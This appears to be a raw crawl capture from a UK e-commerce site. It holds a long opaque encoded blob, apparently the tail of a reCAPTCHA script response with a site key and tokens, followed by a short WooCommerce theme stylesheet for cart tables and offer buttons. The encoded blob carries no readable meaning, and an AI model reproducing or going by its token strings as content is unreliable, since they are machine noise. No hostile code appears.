rB4wr8LenR3w6/Dr8Oaw4rDuMOMwrTDkMKrw68xwoZsM8KkTsOUw7/CkMKaw6PDssKswqwQw6LDrSdRe0EWRcKsw5dow5LClFDCpwTDqcOywp7DrwjCjsOxwoRKw6rDhnTDjB8Ww7pfPMK8f8KHXU/DssKHwoMreMOXWUltX8KxwpMxw7fCm1nCsMO6wqglAmgPw79kY2JAw4J/XMOwf3bDu8KtNF/CgsK4SMKBFD7DpzHClcO4wqXCvcKyNH1Gw7RZw4g3AVsBCMOMTsOXwqXCucOMbnLDrMKSwpo7wq0PwpRzwoPCv8KgSsO2w4zCnDPDv1XDisOtNcKDYBQVw4nCpMKMwpjCvUg5w7/Cg8OqwrcnTcKyOcOTD8KCc1R1EMKYw4vCpH0ZTcOEfl4yZgTCgzbDtMK2My9tw63Dgkx6wqB9ASzDvwJLwrXDoh7CnX0SSkpEw5nCg2FXHcOHwpIvwrzDnw89wr/[base64]/[base64]/LsOZIcKicsO7wr3CqMORwojDlsKdP0smLjAhw6LDr8KvVHHCi059CsO6P8OywqLCrcKRB8OKWsKww5fDmsOdwp7DmsOQJThxwrxCwqoBEMOxHcKmRMOyw4BKFsKFGW/CjE7DkMKswp0hf2fCphLDhcKbasOEcsO2NsOJw6RRLsKgaXQcbSjDtkbDgcKfw6VQPlnChB5OUil8DkwsEcOxw7nCucOzU8K0QxUZAmTCpMOuaMORBcKuwroLd8KswrNFNcO7wpkqERYMEFA3ckV+fsKiA0fCvmnClycow65ewpnCh8ORF1M9w4Z0P8K/wr3DkMKHw7TClcOUw7zDksOuIMOKwqczwobCr0rDi8KaN8OVXcK6DgHDl1JQw7gTb8O+woTDjnBwwpMzacKnPjjDvMOaw4BIwqfCv0EBwqDCmFVww6TDrxZWwo8xw4w9FU/ClMK/BcOJw6ZzwrXCvcKmwqfCnmfDg8OobsKFw67Cl8KDQMO+w7XCpnXDo8KVC3vDpyUiX8OzwoDCg8O7LRxbw5JOwrIcRnomW8OEwpvDpcKZw6zCs1bCl8Omw7NLJBDChcKxQsKowoTCrzo/w7zCkMK0wqcSG8OBwp94a8OFET3CvcO6ATvDmh7Ctn3Cj3/CkcO+w6Mhwp/[base64]/Cr33DlgHDkcKSMV3DgcK4wqXCjwlGw77CvcOIIC/[base64]/CsUpaw4LCl8KTbcKuw4RVw7cueMOsblPDosO/ZMO6O3HDjF9pUjFJFw3DqERmQm7DpsOHUEkBwoEcw6QxGUIRE8OqwqvCgxfCn8OxeA3Cr8KuCFArwpBwwpJBfMKVb8OUwpkRwo/Ct8OIw5URw7wXwrdqPgrDlV7CgMKNKnN/[base64]/OifDt8O3CxxtYcKgw7BNIsKZw7LCnjbCiHglw74hJENBw6AldUXDtkDDoyTDj8Oxw4rCoXAVOWHDsmUtw7DDgsOAb08JRxHDk0g6L8K1w4nCnGrClTDCp8ORwpvDlRPCmmTCtMO1woLDlcKUVsONwo8rNmcwAHfChF7Dp2NFw4PCucOVAAUpCcODwojCvR/Ciy1vw67Dk2x9U8KSDU/ChTbCk8KSD8OTJjPDoMOuecKCY8Kaw5/DtzskBh7DkHw2wqZnwpjDkMKPTMKTOsKOF8O+w5DDisO5wrZIw6gXw5vDunTCnzZHZURfw7JMw5HCrxwkVnowCwQ7wpRof2pYUcO7wqPCpn3CmwAnSsO7wp8+w4opwqjDpMO2wrI/KW/DmsKEOEnCtWsewoEUwozCm8KlW8KfwrNowrjCjUBODcOfwp3DpSXDrTjDrsOYw7d8wrUqAUpdw6fDh8Kyw6bDuTpRw4nCuMKswqdcA3Flwq/DhAjCvSY0w6LDlRvDrAJfw4/DsF3CjmUFwp/CoTfDhMO9HsO2HMKewoTDqD/CkMKIKMOydl5NwqjDn0rChMOqwprDnsKfRcOrwqrDvGdqU8KHwoPDkMORVsOLw5TCj8OeE8KkwqZiwrhbZyk/[base64]/WELDvcK6WcOIwptObsOzw4XCoMKvCy/CpcKvwqV9w4TCuMO2cg4JMcKewojCucKNwqwjdFx/GmpPwo/[base64]/w4tzwpjDtMOoKX5waMK6SQ7Cp27Dt8OVREBNSVTCgsKrPSp2cjMQw7wew4rCjhDDpsOjLMKmTnDDt8OgFSfDlMKsGV4dw4vCphjDrMOCw5TChsKKwqg1w7rDpcO6VSTDlXHDvmMwwoEbwrjCsGZIwonCpjLCljlkwojDimI7D8OSw4zCtwDDmzBswoUkwobDr8OLw7B/[base64]/[base64]/DiMOdJcOyw6RJwokRQ8K7IsK3w5c6fMKyHcORwq9Gwr0FXQBgeHV7bsKGwq7CiDXDr29jLWnDmMOcwpLDtsK0w63DrcKmCX4/w6UYXsO+IGzDqcKkw6x1w6nCgsOhCMOvwo/CoXYAwojCosOvw7t8FxFuwpHDvsK9eTVwQ3HDocO9wp7DlEghCcK2wr3DhcOmwqvCp8KiFwXCsUjDhsOCVsOQw5Z5bWUSbV/Di0B6wq/[base64]/w59nwrjChhQOC8KLbBEUw4YzasKRw47CkF/Cnx/Dlw7CisKRwrLDicKcBsODaRwRw5h6e005X8O9YgjDusKFCcOyw5UeF3vDqgw8BXDDocKJw7QOacKUbQFfw6k2wrdTwqhAw5DCulrCnMO/DD0wNMOeV8OSecKnPxZhwqLDnksuw5EkGlDCssO4wrUVcGdXw7kJwq3CjcKiIcKlDgEHYlvCs8KzS8K/RsOcdnsrRU7Cr8KRFsOowp7DvhHDj3FxV2zDvhA4T1QIw6TDvTrDux/Din3CrsOzwo7DisOAScOhBcOSwo9kTVdifMOIw5rCrsOpRcOtfQ8mEsO6wqhew7LDpD9GwpDDu8KzwrEIwqUjw4HDrwXCn2DDgxrDsMKdT8KwCR9ewrPDjl3DtRcscVrCgjvCmMOUwqHDqcO4GE9KwrnDqsKoR3bCksOGw5dbw6dMZ8K/[base64]/CrzNgwobDvMKMCTURNiBZw7ECwrjDsyAZVMOqcBgtwqfCk8KTRcOZEHzCmcOZKMKjwoTCrMOuDTZ4WnIQw7DCjTg/wrPCtsOSworCmMO4HQ/[base64]/DqkIfw7VrBiVXNsK3w6nDq3QrT3/[base64]/ZsOpCy4Dw6nCpyjDkX3DscKTw7TDksKdUHJsIcOqw4B/SVZywqjDqjshcMKaw4fCtcKmMGPDkBhNbBzCmjHDnMKmwr/[base64]/Dj8KrIhXDmcKBEcOUfVfCqHxYGyHClzrCp3lGN8O3SWZ5woDDqAXCqMK6wp8Cw7tDwpTDhMOaw45tbWzDlsOwwqvDinbDhcKsYsOewq/DvGzCqWzDssOHw5TDtTdsHsO8JyXCqwTDsMO3w5LCixUlKxTCi3bCr8OpBcKkw4LDgSXCoEfCuyYxw7DCusK8UjHCvDw4RjLDvsOpfsKHI1vDgyHDvsKoXMO/GMO7w57Dmkstw4DDhsK6Cg8Yw4fDvSrDkjVQwqRRwpLCpDJoDV/[base64]/DokQrwoNcwpzDtsO6wpjCgMKrw6fCgnhRwoHCiB4AK2TCtMK2w4B6PGhoAUvCkx7DvkJ8wotmwpbDt3wvwrTCiTTCvFXChMK9JiTDlH7ChzszaVHCjsK9V0Bkw7/DvxDDqhjDphdLw7LDlMOWwoXDmTQ9w4UjTMOKDMOtw5/[base64]/LUUJw5IsOsOLwoFYw5ECLnkPw5QtJQjCnMODGyNywoHDnjXDoMK2w5TCvcO1wp7Cm8K5A8KlAMKTwqsLCwEBBGbCl8KxZMOWRsK1B8KswrLDvjTCmyLCinIDaRRQTsK3HgHCvhDCgnDDt8OHDcO/ccOuwo8BdVfDmMOUw6PDu8OEK8KPwqQEwpPDmxvCpgpqJS15wrbDsMODw5LCh8KFw7Irw5loI8KmGF7Cm8K/w6c6w7XCvGnCgwQFw43DnHd8ecKkw7TCqH5OwoUzBsK2wpV5FC4xUgpcIsKQcmZ0YMOZwoMGbHpiwoV2wo7Dp8KCTsO0w5PDpTfDvcKaVsKBwo4JKsKjwptEw4cLJsKaOsKCcUnCnkTDrF/[base64]/CmhgFKcOew4fDo8KkdWnDjWTChcKuEcOJA3rCp8O8bMO3w4fCrQltwoHCoMOGOMKqSsOhwpvClCt8RBvDtiPCpxR1w6Mfw5TCucKoAsKIa8KGwqIXD0ZOwoXCqcKPw7nCuMOAwo8qNRlGC8OEKcOxwrVccQkjwq1Sw5XDp8Ouw5Iawp/DrghAwpPClUQVw6nDiMOIHlvDp8O+woBow7zDky/Dn1jDh8OGw61BwojDkUbDn8OOwos6ScKfCC7DlsKGwoJ0D8KRZcO7w5tyw4YaJsO4wpFRw78IKSrCjiFOwoVfRGbCtDMvY1nCiy7ChG4nwqMLw5XDv2lZRMOVQcKiXTfCkMOrw67CrVN9wqjDv8O6BsOtAcKReh82wqXDv8OkP8Kew60pwoklwqDDvR/Dvlc9TnQeccOkw5c8MMOdw7LCpMKYw4M9Vm1rwrbDvFXCrsKoHVBCGxDCvHDCnF0CQ1pMw5vDm0NZWMKuSMKzLh/DicO6w4zDjS/DrsOKLEDDqMKywoNfwq0jTyIJdSbDssOwDcO9eWF2NcOzw75swpPDuyLDoWkWwrjCg8O7GsOjEH7DjA9yw65QwqnChsKtXV7CgVVUEMOTwojDlsOfZMO8wrHDu1/CqUJIScKgSnxAe8KPLsKfwpQGwowlwr/Ch8O6w4zDnn5vw7HDh1FJcsOKwpwiJcKkN209YMOvw47ClMOtw5LCoVnCu8KwwofDml3Dn0zDiDHDqsKrGmfDjh7CtC/DmjNvwq12wqV1wrLCiWASwpzCgmoPw4PDuBTCrXHCsTLDgcK2w5Edw6fDqsK2NBPCmXXDkUd5M37CosOxwojCu8OiP8Kjw7IlwrbDrzoNw6HCsSR4RMOWw6/[base64]/CkMKzLcOAw4vDr8KUXFlvw4UCwojDr8OkYcKqwo9mwp3Dg8KuwrshW0LCscKVesOzSMOJamR4w7B1bXg4wrTDmcO4wodkQsKgNMOVLcKIwo/DuHPCjDN9w4DDhMOpw5DDtXrDnmgFwpZ2RWTCsS50WcKcw7lsw43DocK8WBQkJsOCJ8OswrTDpsOjwpTCkcO3dDnCmsORY8KFw4jCrxLCqsKNBkxIwq8NwrPDucKOw4oDKMKwR3nDi8KXw4rChB/[base64]/[base64]/JgRiaMKcC8OnYsKXMCQjPsK9w4LDmwrDhsOMwqpiKcKTEHIQWsOuwrzCnMOITMOcw709NMOPw5AkXlbCj2bDk8O5w5ZNUsK1w6UfSQFDwo5iD8KaMcOvw7dVTcKJNBIhw4/Co8OWwoB8wpHDo8KWNmXChULCj3gNI8KAw40twovCkQ4lYnVsBj8hw5s2e2h6GsOSGX0dFEDCqsKyFsKNwp/DssO5w4nDkl8bNsKLwq/DmD1YJ8KQw4QBDHzCuFsmRkUcw4/[base64]/CoMKBG8Knw4AswrnDlzggSkbCi8KGNRFGN8O1Lx5kHxbDkyfDqsOQw5PDsFY/MyQxCiTCi8OLQ8KvZy1rwpEIIcO+w7loOcOFF8OowoFBP39DwqrDtcOuYC/[base64]/[base64]/Y8O3GQbDgMK5w5Y+w4/ClMKbw6Azw7YAwrXDuz/Dr1nCtMKKEsKHJzbCrMKwJ0XCmsKxCcKHw44Ew7x+M21Gw5d5I1vDnMKswojCvkUcwq0FX8KWBcKNa8KSwr5IExZRwqDDr8OIA8Ojw5rCo8OzOGh4SsKmw4LDgMKpw5zCm8KgKmbCh8Ohw7/Ct27CpSfDmVYEUCTDp8O3wo8DM8KWw71ZEMOPb8Okw5YUcEXChgLCkWHDiV3DlMODHhbDnQAcw5zDrzDCpsOMBmtjw6/[base64]/DiW/CtsO1w6MKw6DDjsKVLAHDn2Zxw5JnCMKAH3TCuDtiSjfCicOxcA8CwoVpwoh7wq0cw5ZxXMKeV8Ogw6I/wqIcJ8KXKMOFw6odw5LDg3R6w59YwqnDssOnwqPCkBY9w73ChsOiOsK/wrTCjMO/w5MXSB8yBMOqbMOgET0MwpY6EcOtwrPDlyEzCyHCiMKkwrJVN8KhW0HDscOJCmBHwppNw6rDthbClmdGJy7CqcKddsKfwr0iMQxDGAEQWMKTw79ZFsOiMMODazZDw5bDu8KmwrAYNk/CnDfCr8KFGD5PQMKfMTHCgWbDt012SxkVw57CtsOjwrXChXjDpsOFwrYyBcKRw4bCiBfCmsKsR8K/w60gR8KlwoHDtV/Dkj/Di8OvwrbDnjzCscKrU8OhwrTCgUEcRcKWwrl5McOgdAg3ZsK6w552wo9mwrnCiHAAwqvCgStNTSE9N8KuDnUoFVvDnQZSThlZADA2SirDlXbDkzbCgyzClsK1MFzDoiHDqTdnw6HDnCEmw4Msw6TDuirDqF1HZEPCq24Ow5fDnGzDocKFKF7DjDdkwrZbak/CoMKBwq0Pw5/Cv1UoACpKwpwJXcKOLHHDqsK1w48ZJsODAcKXw6Vdwq1Wwowdw6DCnsK/DQnCiz3DoMO7NMKPwrwawrfCsMKGwqjCg1XDgkfDvT0wP8KKwrUiw549w6Z0RcOuQcOOwpDDicOJfB/DiV/DjcO+w6vCpmXCtMKDwoJYwot6wqA7w5t4XMObQ1XCo8OfQ0l5BMK7w4hYQXsUw58ywqDDjX5HU8OxwrEgwp1QEcOSH8KvwrLDnsO+RFLCvGbCsX7Dh8O6B8K0wp8AGCvDtirCncO1w4XCoMKpw7/CmEjCgsO0w5zDk8O9wqDCksOcP8KaI2t6a2DCo8KGw7bDojlBZRUYPsOtLV4Vw6nDlxrDtMOZwoLCrcONw6fDv0zDjV9Tw4jCrULClHYjw6/Dj8KfPcK0woHDtcOgw5FNwo0twovDiFx/w68Bw5IKIcOSwqTDs8OUa8KSw5TCjD/Ch8KPwq3DmMKZVHzCgMO5w6c/woV1wq4GwoUuwqHDoETDhsKDw4HDg8O8wp3DtMOrw5BEwr3DoSLDkHI4wpPDji/[base64]/Cu8KhCcOow53Dh8OBw7TCmE7Cg24YwrrCicOKwp01w6Jyw5bDrsK/wr4UfsK8PsOYFsK7w63DiVYDSGIQw7bCvhMdwobCrsO6w7t/dsOdw7ZOwovChsKdwoF3w7o5Kl1rK8KKw6J3wqV8WkTDosKGOztnw7MKJRTCl8KDw7hQfMOFwpnDjGslwr1Bw6vDjG/[base64]/[base64]/F8OcaBZwRATDk1s6wojDqcKwwrVDwoUdZFFgATfCoWnDusOrw7UDBVlzwrLDjSvDg2YEdTsNX8OhwrNxHCJ7B8OAwrfDncOaVMKgw6x5HU4mDsOxw70GG8Kxw5bDvsO5LsOUBAZVwrnDjk7DqMOrFCfCsMOMYG4pw4TDhHHDv0/DtnMRwoRuwoAYw484wpHCjD/ClgbDpR9Zw4Yew6crw4/DgcKOwo/CncOhFVjDo8OqdAAAw6xMwpdkwpN0w7gvKEt3w6TDoMOvw4/[base64]/[base64]/DkMOlwr3DmzNWLCjDn0LCqsOgw7nDqi3CgRfCrsKkGyHCtXfCjljDlzrCkxzDrsKlwqMoXsK8fnXCjFpfORfChcKvw54CwrINY8OLwo58wr7CrsOaw4sMwqnDhMKaw6bCi2fDgjV2wqHDjR7CtAIZUEVjdkMkwpBsH8Ofwr5ow6Rywp/DtirDn39VXhRhw5TClcOlCi0dwq7DuMKGw5PCo8OrATzCjMKcTBLDvR/[base64]/[base64]/wpjDoMO5WMOUw51swp42ITvCj8KJw7M4dw9Rwp9AFRbCrSzCiiLChQtyw54OTMKNwqzDpRhqwrB2ZnLDs3nCgsO+Q1Eiw6UORMKKw5k0RcKvwpAcAg/CsEvDoEIjwrnDrMKFwrMiw55QMiHDtMORw73DlRIqwqjCijjDp8OCC1V+w5NMAsOOw6VzKcOAS8KvW8KtwpnCqcK7wr8oB8KNw6kLUgHCswAOPmnDnQxOIcKjEsOiJA0kw5RbwojDrcOeXsOsw5PDkMOSZcOvcMOXX8K6wrTCimjDiTA4bhcKwoTCj8K1C8Khw6/ChsKqM3EeSUZENMOeS03DlsOtCUXCnHN1ScKHwqvCu8OQw6BTWMKbDsKSwpNKw7whfiXCpMOqw6PCu8KzdBA6w7U0w4XClcKxRMKfEcOyRcKUOsKTDXgFwrs2XX84EW7CtUN1wo/DnwRSwq1DFDZoSsOmBcOOwpI/[base64]/Nw/CnjxIwqjCrMO/wonCqHXCggYVTsOtJsKidcOIQcKkK1XCqBgFGhU+dFbDkQl6w5PCisK6Q8K5w5w2SMO+M8KPF8KVflZMcWdKFXPCs3Qdwrwqw63DgGgpQsKXw7TCpsOUPcK7wo9XHRJUPMOfwqrDhxzCvm7CosOQS3VUwpxCwpBKTcKSd23Ck8O2wqzDgiDCk0snw7rDtnbCli/CjxgSwqrDn8O+w7odw4khOsKQPn7DrMKZRMOuwonDiwwQwprDqMKUDi9Ad8OuOEQZZcOrXkHDhcK4w4rDqj1mDzYQw6zCjMOpwpN1wq7DumnDsjNPwqLDvRBKwrVVSmQvM07Cs8K0wozCp8Kgw7dsLAnCg3hYwo92U8OXU8Kcw4/CozQXLyHClUbCrH8uw4Izw5/DtSRjeUBfMMOWw5NMw5RLwrcXw7jDng/CrAjDgsK2wpjDtg4Ld8KJw5XDu0wkYMOLw4vDqcKxw5vDtnzCnW99TsOpKcKEPsOPw7fDjsKCSylLwr3ClsODYzs2GcObexjCiVlTwoJ9XFRjLMOvdVjDu37CkcOOLsOiQBTCpGMoT8KQZsKMw57ClnZ3Y8OuwofCssK4w5fDlSAdw5JNLMOMw4hdHn/DohJPOnNGw4VQwoUbYcKIDThdXsKnfVPCkG86YsOow5gqw6LCqMOmacKVw6jDp8K/wrQLRTvCuMK8wovCpHvCtywGwoM2w59tw6fCk03Cq8O6P8KMw60cDMKKasKqwol5FcOBw7Zew7PDkcO7wr/CmgbCmnBzW8Oow6c0AxHDjMKUCMK2WcOBURJJL0rCvcO7VyUrOMOUVcOFw7JwKU/DjXoJVgtzwpgBw609WMKKbMOGw63DnHzCrXJMdC3Dji3DucKiK8KJRAU1w4YNeDnDm2xswocWw4nDh8KuKWLCmEvCg8KjbsKIYMOOw50rHcOwCsKrUWvDhDAfAcO6wovCjwYXw47Dm8OyXsKpXMKoA2hBw7krw61vw6MAJDEnJkvCmwjDlsO1EAs/w5LCvcOMwp3Ch1R6wpYqw43DjBrDnxsgwozDv8ObFMO5Z8KJwoEwGsKswq4uwr3CisKGSx9JVcKvc8Kkw7PDvyczw7A9wqzCgjXDg1BOV8Knw6JiwposA3vDpcOuTFzDo2dMOMKME3vDl3vCu2PDnxB1PMOGBsOyw6/DssKqw4LCvcK1SsK+wrLDj2HDrDrDkg1Uw6FvwpFkw4l+HcKGwpLDi8KLUMOrwr7ClD7Ck8KNbMOqw43CgMKswo7DmcKSwrt+w413w4MoGQjCtjLChyklWcOWd8KkQcO8w4XDuDQ/w6t9fUnCrQocwpQ8UV7Cm8KfwozDlsODwqLDowIew77CkcOFW8O9w5VNwrdtCcOjwot3fsOxwpPDglXCkMKVw5fCrQ4tYMKswodNHS3DnsKXUkXDhcOdPGpycCLDkFLCqm9pw7oCf8OZbcOGw5/[base64]/wrHDksKeGAjDocKhw5JcY8K/w7rDr8Kgw7RsCU/CrsKzDxIdDQjDgMOvw5bCjMK4G3ZxKsOHRMOxwrsjwqIHcl3DnsOvwrUkwrvCuULDqk7DncKPHcKwRBEVBcODwqZdwp3DhXTDv8O4YsKZdybDiMKEVMOqw5MCemoLBEtpRcOuSX/CscO5eMO2w6DCqcOlM8OYw55GwpHCm8Kbw60Uw5cnG8OULQpdw5RGBsOHw5tVwqo9wp3DrcKnw4rCvyDClMO/S8K1FFV4e15VfsOXYcOBw5xcw6jDj8K+wqTCtcKmw73Ct1FvcTs9GCtpPSFiw4DDi8KlMsOeBRzCljjDgMKCwrbCowHDpcO1w5JSIBzCmzxJwo4DKsOow4cuwo1LC13DqMO/BMOdwoptRWgUw4jCu8KUE1XCm8Knw5rCmFHDuMKjHX8WwrUZw6w0V8Onwo9zW1nDhzh9w6QBXMKkfHXCs2HCoTfCjAVPDMKpBsKwcsOqAcO3ZcOCwpIgKW5+MDzCvcKvVzTDvcKWw4LDgQzCn8OGw5B7WCHDsW/Cp3t+wow4WMK8RcO4wpE/VWo1XcOCwqVQCcKvUz/DpSPDuDkjFi0UP8KiwopOUsKbwoBkwpFAw6rCrnJXwo5gWR/[base64]/DsEFNw40VPFlofApTwqHDucKmCiMdwrrCvFVVw4g4wrbCtMO/XwTDncKSwoLCjyrDsS1Yw6/CvMOADsOSwpfCm8KJw6BUwoRBGsOICsKHGMO9woTCgsKIw57DhEjDuyPDssOyV8Kxw5LCr8OBfsO+wrt1ZgPDg0vDh2pOwq7CtxF+wrfDtcOIN8KMYsONNi/Du2vClsOBKcOUwpQvwo7CqcKKwqrDpBQ0P8OtDkbCiknCn0LDmW3DpHI/[base64]/ClgPDvcOUw6XDpATCs8KSEzPCrMKewo47WG/CmDfDpx/[base64]/DkXh9w6AewrMTEMOuwrpswrPCr3vDo8OoIlbClVobOMOUT0rDpDMWIG9/GMKbwpXCqMOHw51eIgTCucKgYmJ6w78YDUPDmnHClsOOfcK1W8O3XcK/w7fCsC/Dt1/Ct8K/w6VYw6VMNMKgw7nDsgDDhhTDiFXDvG3DgAHCtn/DtyICTV/DnwYLNRpGOcKWSyzDvcOxwoXDusOYwrB1w54+w5bDjEzCmE9eRsKvACwcdCHCiMOdLTvDkcOTwr/DjBhYcGHDgMOqwrtqQMOYw4M9woNxFMO0UEs+EsOAwqhORVk/w646T8KwwrM2wqgmL8KtbDzDr8Orw51Dw7XDgcOCJMKiwopzFMK9VVPCpHjDlhjDmAVjwpAbRyxeJzzCggEqFsORwrVpw6HClsObwp7CiE5BBcOvZMK4cXRSUMO0w40IwqPDtCp+wr1uwq9/wprDgEFbeAYrMMKMwoPDhg3CtcKZwovCry/CpSDDj0sawpLDtBNEwqDDhgtad8KoBhNzacKMBsKrABjCrMKRGMO2w4nCiMKANE1owqINMCR0w6sGw5TCp8OiwoDDvz7CvcOpw4lSY8KBSwHDk8KUQF9Cw6XCvwPDusOqBMKfCwZCIQDCpcOlw6LDuDXCsjzDrcOSwq4BKMOiwp/[base64]/wqjDul8dQjfDr8O+aMKtwqfDnMKPNsKiPMOVcmPDjcK7wqjCrAthw5PDr8KNKcKZw6QWC8Kpw4rChBwHO2E/w7MNQT/ChmZAwrjDk8KAwrwJw5zCi8OrwpTCtcKEP27CjzXCkwLDhMK8w5dDa8KcU8KawrNIJiPCny3Cq2w4wphxQDrCo8KIw63DmTYrPw1CwoJFwo1kwql1IXHDnk3Dp1NPwqwnw4I5w6giw53DolTDtMKUwpHDhcO0aCQ0w73Dpi7DjMOSwrvClwnDuHszXXoew5/[base64]/w4lLQhEJJcOSw5YSOEwPRxTCiSjDjls2w7bCqRvDrcO/CDtsPcKRw7jDvi3Dpl8HBhvDkMKxwrIWwqZSAsK2w4PDtsOewofDjcO9wp/Cu8KJMcOZwqXCuyLCksKrw6URT8KmOlt7wqHCkcKtw47CvQTCkHMUwqbDiXsLwqVcwr/[base64]/CmR88w57CtcKdcH5YfcKJwqQew6UrCx/Dk8KwU8KQVkPCpGDDocKVw4J6D1wPa358w7NPwqBwwr/[base64]/Cs8KAXcKtAG0iwrrCusKSw4RjGcO9wpwfasKvwpYQLsO9w4AaUcK5VGkXwp1Dw5XChsKtwrjCncK4ecOKwoLCj398w73ClF7Cp8OJcMKhF8Kewpk9M8OjWcKaw7hzacOywqbDp8K9ZEclw61hDsOVwr9mw5B/w6zDih/ChlLCg8Kzw6LDmcKVwpnDmQfCssOJwqrCt8OxRMKnUnA0eVRXOwXDuWAEwrjChHTCi8KUcQ8hK8ORXFLCpgDCm0vCt8O5FMOdLCjDisKMOGDCrsOzecKNZ0zDtFDDrBHCsxVAQ8Ogw7ZMw6fCmcKUw7zCg0rCjhZKE1NPJzNSXcK2Qgcgw6/Cq8KdDXxGIcO2K31NwoHDtMKfw6dnw5nCvWfDuhjDhsKBJmzClwl4LzUPHQ9sw4QCw6TDs2TCp8O0w6zCg2snw73DvWsBwq3CmRUafRrCmGLCosK7w5EJwp3CgMK4w7vCvcKTw61dHCxMBsOSCyUww43Dg8OPO8ORPcOjG8KswrHCrgQ6csK/[base64]/CsHQYDTANwrhXPsOQwoEPwrLDmyvDjgjCvm1EWgHCo8Kvw5bDucOWVDHDuG/[base64]/wrlrFCTCqC/DjcKHwrlMwrkoHsKnKEPDg002IMK0eUBew7LCmMKTcsKqbyZDwq5LVWjCicO0P1/DuykRw6/DucK4wrcGw7vDkcOEVMOXNWfDgUXDg8OMwrHClVgEw4bDtMOywpbDgBg5wqsQw5s0XcO6EcKBwoDCuktAw5B3wp3CujQ3wqzDgsKMfwTCu8ONLcOjVAFQB2TCiQ1GwpPDusOFVMO5w7vCk8OaPl8dw4VQw6AzL8OIZMKlWiRZeMOXCCIVw4wOCMO/[base64]/DlMKQIcKgwpMMwqHDuTlENzV7w5/Di1IwEcOvw4A6wpDDmcOnXDNFAsKhAzTChG7DvMOrLsKlAwbCgcO7wqDDlBXCnsK4a10Kw79yZT/Ctn05wpJhJcKTwoQ5GsOLazHCjDtwwqQqwrfDrUlewrt9EMOsRVHCminCvXNUO28MwrNow5rCvRN8wpoXwrE\\u003d\x22],null,[\x22conf\x22,null,\x226LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://allchemists.co.uk:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22n95oAp3QnRCGtPqWaNQ9MSgLuZF/bnkoocnxLqbk4yE\\u003d\x22,0,0,null,1,1769082759867,0,0,[74,33,60],null,[70,59,166,85,242],\x22RC-Z30bScNbaGl4-w\x22,null,null,null,null,null,\x220dAFcWeA4P9FbavNnGigWlGXhg4n9rsfloXSOqxbG5GVhAWEx0qcT932Ek_oakvllqFMID_6mfT8gq5EgqRN3WkfO0ObewMrfNdQ\x22,1769165559881]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://allchemists.co.uk/wp-content/themes/matico-child/custom-style.css?ver=1.3
body_size: 320
content:
.shop_table.shop_table_responsive  thead tr th  { color:#fff; }
.offers-for-woocommerce-make-offer-button-catalog.button {
	
	    padding: 12px;
    width: 100%;
    text-align: center;
    margin-top: 15px !important;
}

div.tab_custom_ofwc_offer_tab_inner_content .make-offer-form-intro{  background: #4DC42A; }

@media (min-width: 911px) {
   .woocommerce-cart #main .woocommerce-cart-form, .woocommerce-cart #main .woocommerce-cart .cross-sells {
        width: 100%;
       
    }
}

@media (min-width: 911px) {
    .woocommerce-cart #main .cart-collaterals {
        width: 60%;
    
    }
}

.shop_table_responsive thead tr { background:#4DC42A; }

    .woocommerce-cart-form table.cart th, .woocommerce-cart-form table.cart td {
      
        color: #000;
    }
	
	.woocommerce-cart-form table.cart .cart_item {
 
    border: 1px solid #E6E6E6;
 
}
@media (min-width: 768px) {
    .woocommerce-cart-form table.cart td.product-remove a.remove {
        
        left: 10px;
    }
}